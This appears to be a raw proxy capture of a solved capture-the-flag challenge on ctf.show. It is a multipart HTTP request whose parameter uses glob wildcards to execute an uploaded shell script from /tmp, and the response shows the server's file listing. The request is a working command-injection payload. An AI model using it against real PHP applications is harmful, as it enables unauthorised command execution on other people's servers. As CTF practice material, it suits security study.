 Request
Raw Params Headers Hex
POST /?c=.+/???/????????[@-[] HTTP/1.1
Host: dae549e2-90bc-4be2-a652-f3ceed6e0035.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------282905218428960810092215981107
Content-Length: 353
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/
Upgrade-Insecure-Requests: 1
-----------------------------282905218428960810092215981107
Content-Disposition: form-data; name="file"; filename="post.txt"
Content-Type: text/plain
#!/bin/sh
ls
-----------------------------282905218428960810092215981107
Content-Disposition: form-data; name="submit"
鎻愪氦
-----------------------------282905218428960810092215981107--
Response
Raw Headers Hex Render
flag.php index.php